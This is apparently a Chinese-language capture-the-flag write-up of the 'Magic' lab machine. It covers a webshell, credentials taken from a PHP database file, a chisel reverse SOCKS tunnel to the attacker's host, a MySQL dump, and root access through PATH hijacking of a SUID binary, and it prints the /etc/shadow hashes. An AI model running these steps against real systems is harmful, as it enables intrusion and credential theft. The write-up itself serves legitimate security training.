 访问利用
访问利用
 获得webshell。
获得webshell。
www-data@magic:/var/www/Magic$ grep bash /etc/passwd
grep bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
theseus:x:1000:1000:Theseus,,,:/home/theseus:/bin/bash
Shell as User
在web应用本地文件夹下发现存在数据库文件如下,存在数据库用户名和密码。
www-data@magic:/var/www/Magic$ ls
ls
assets
db.php5
images
index.php
login.php
logout.php
upload.php
www-data@magic:/var/www/Magic$ cat db.php5
cat db.php5
<?php
class Database
{
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
private static $cont = null;
public function __construct() {
die('Init function is not allowed');
}
public static function connect()
{
// One connection through whole application
if ( null == self::$cont )
{
try
{
self::$cont = new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
}
catch(PDOException $e)
{
die($e->getMessage());
}
}
return self::$cont;
}
public static function disconnect()
{
self::$cont = null;
}
}
目标靶机存在用户信息如下:
www-data@magic:/var/www/Magic$ grep bash /etc/passwd
grep bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
theseus:x:1000:1000:Theseus,,,:/home/theseus:/bin/bash
尝试利用已知的两个凭据进行ssh登录 均无法登录。
nxc ssh 10.129.204.95 -u ./user -p ./pwd
SSH 10.129.204.95 22 10.129.204.95 [*] SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
SSH 10.129.204.95 22 10.129.204.95 [-] theseus:iamkingtheseus
SSH 10.129.204.95 22 10.129.204.95 [-] theseus:Th3s3usW4sK1ng
存在未知问题,也许是禁止密码登录。 在本地进行用户转换,需要升级tty。
www-data@magic:/var/www/Magic$ su
su
su: must be run from a terminal
www-data@magic:/var/www/Magic$ /usr/bin/script -qc /bin/bash /dev/null
/usr/bin/script -qc /bin/bash /dev/null
www-data@magic:/var/www/Magic$ su theseus
su theseus
Password: Th3s3usW4sK1ng
theseus@magic:/var/www/Magic$
转换用户成功。
绕远路的路径 Shell as user
我原始路径并未利用sql注入dump数据库,所以我在看到存在数据库账号时,发现本地也开放了3306和631端口。
theseus@magic:~$ ss -antlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 5 127.0.0.1:631 0.0.0.0:*
LISTEN 0 128 127.0.0.1:1080 0.0.0.0:*
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 5 [::1]:631 [::]:*
LISTEN 0 128 *:8000
所以我选择搭建socks代理进行访问。因为本地缺乏mysql等一系列常用命令。
## kali
chisel server -p 8000 --reverse --socks5
2025/06/25 14:32:12 server: Reverse tunnelling enabled
2025/06/25 14:32:12 server: Fingerprint bBNDKHLS7k6MACH+g9qM2IoptitFTfBPTj/t/ZJmmaM=
2025/06/25 14:32:12 server: Listening on http://0.0.0.0:8000
2025/06/25 14:38:07 server: session#1: Client version (1.10.1) differs from server version (1.10.1-0kali1)
2025/06/25 14:38:07 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
## victim
./chisel client 10.10.14.6:8000 R:127.0.0.1:1080:socks
进行访问数据库。
proxychains mysql -u theseus -piamkingtheseus -D Magic --protocol=TCP --port=3306 --ssl=0
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:3306 ... OK
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 29
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [Magic]> show tables;
+-----------------+
| Tables_in_Magic |
+-----------------+
| login |
+-----------------+
1 row in set (0.112 sec)
MySQL [Magic]> select * from login
-> ;
+----+----------+----------------+
| id | username | password |
+----+----------+----------------+
| 1 | admin | Th3s3usW4sK1ng |
+----+----------+----------------+
1 row in set (0.116 sec)
然后尝试ssh登录。
拿到user后,我一直在想631端口有什么用。也许是提权的路径?捣鼓半天,屁用没有。先暂时跳过。
Shell as Root
在进行suid提权路径时,发现存在一个自定义的可执行文件/bin/sysinfo。
...snap...
/bin/umount
/bin/fusermount
/bin/sysinfo
/bin/mount
/bin/su
/bin/ping
进行调试,主要是看内部是否调用了哪些命令。
ltrace /bin/sysinfo
...snap...
popen("lshw -short", "r")
...
popen("cat /proc/cpuinfo", "r")
...
popen("fdisk -l ", "r")
...
popen("free -h", "r")
...snap....
或者
strings /bin/sysinfo
...snap..
====================Hardware Info====================
lshw -short
====================Disk Info====================
fdisk -l
====================CPU Info====================
cat /proc/cpuinfo
====================MEM Usage=====================
free -h
...snap..
执行时其中的命令使用了相对路径,则我们可以进行PATH HiJacking。运行结果如下:
theseus@magic:/tmp$ echo -e '#!/bin/bash\ncat /root/root.txt' > ./free
theseus@magic:export PATH=/tmp:$PATH
theseus@magic:sysinfo
...snap...
power management:
====================MEM Usage=====================
b513996a0fcf56fd092192df47c8823a
====================MEM Usage=====================
root:$6$P9JXkqrh$tQfL.bHaQQmi7tBxwKp2wdSTB0D19Q.PHM.8tdLanqBEs70cKzul4SEY0PqfbxVkUv7bR5wrKYXJlb0p69c42.:18184:0:99999:7:::
daemon:*:18113:0:99999:7:::
bin:*:18113:0:99999:7:::
sys:*:18113:0:99999:7:::
sync:*:18113:0:99999:7:::
games:*:18113:0:99999:7:::
man:*:18113:0:99999:7:::
lp:*:18113:0:99999:7:::
mail:*:18113:0:99999:7:::
news:*:18113:0:99999:7:::
uucp:*:18113:0:99999:7:::
proxy:*:18113:0:99999:7:::
www-data:*:18113:0:99999:7:::
backup:*:18113:0:99999:7:::
list:*:18113:0:99999:7:::
irc:*:18113:0:99999:7:::
gnats:*:18113:0:99999:7:::
nobody:*:18113:0:99999:7:::
systemd-network:*:18113:0:99999:7:::
systemd-resolve:*:18113:0:99999:7:::
syslog:*:18113:0:99999:7:::
messagebus:*:18113:0:99999:7:::
_apt:*:18113:0:99999:7:::
uuidd:*:18113:0:99999:7:::
avahi-autoipd:*:18113:0:99999:7:::
usbmux:*:18113:0:99999:7:::
dnsmasq:*:18113:0:99999:7:::
rtkit:*:18113:0:99999:7:::
cups-pk-helper:*:18113:0:99999:7:::
speech-dispatcher:!:18113:0:99999:7:::
whoopsie:*:18113:0:99999:7:::
kernoops:*:18113:0:99999:7:::
saned:*:18113:0:99999:7:::
pulse:*:18113:0:99999:7:::
avahi:*:18113:0:99999:7:::
colord:*:18113:0:99999:7:::
hplip:*:18113:0:99999:7:::
geoclue:*:18113:0:99999:7:::
gnome-initial-setup:*:18113:0:99999:7:::
gdm:*:18113:0:99999:7:::
theseus:$6$9xVSqUss$mAl9g9EkhM51Z8C3MsG5FMLc8fgidNC/GSgjEXGOQxqdHvMFM4K7iojo.piqfr3EQIZZds0wX3Gr2SDOMwxDb/:18814:0:99999:7:::
sshd:*:18184:0:99999:7:::
mysql:!:18187:0:99999:7:::
Summary
路径友好,踩了几个小坑。通过sql注入进行web系统--》文件上传获取初始立足点--》访问数据库得到用户密码--》suid常规路径提权。
Beyond Root
- 为什么不能通过密码登录?
theseus@magic:~$ sshd -T | grep -iE .*auth
Could not load host key: /etc/ssh/ssh_host_rsa_key
Could not load host key: /etc/ssh/ssh_host_ecdsa_key
Could not load host key: /etc/ssh/ssh_host_ed25519_key
maxauthtries 6
hostbasedauthentication no
pubkeyauthentication yes
kerberosauthentication no
gssapiauthentication no
passwordauthentication no
kbdinteractiveauthentication no
challengeresponseauthentication no
exposeauthinfo no
xauthlocation /usr/bin/xauth
authorizedprincipalsfile none
authorizedkeyscommand none
authorizedkeyscommanduser none
authorizedprincipalscommand none
authorizedprincipalscommanduser none
syslogfacility AUTH
authorizedkeysfile .ssh/authorized_keys .ssh/authorized_keys2
authenticationmethods any
theseus@magic:~$
可以看见passwordauthentication no配置为no,pubkeyauthentication yes为yes。只支持公钥文件访问。
2. 对于631端口(IPP)
此端口仅对内开放**
且使用theseus凭据登录直接被禁止,也许是个兔子洞。
 截至目前未知。确实存在一些高危漏洞,如CVE-2024-47176但是由于只监听在本地,无法进行evilcups利用。原因很可能是执行添加打印机的操作需要进行认证。
截至目前未知。确实存在一些高危漏洞,如CVE-2024-47176但是由于只监听在本地,无法进行evilcups利用。原因很可能是执行添加打印机的操作需要进行认证。
 我修改了/etc/cups/cups.conf,将它的监听端口改为0.0.0.0:631,并注释相关配置后,重启服务。
我修改了/etc/cups/cups.conf,将它的监听端口改为0.0.0.0:631,并注释相关配置后,重启服务。
 不知道为什么还是无法进行利用。 以后有机会再继续研究。
不知道为什么还是无法进行利用。 以后有机会再继续研究。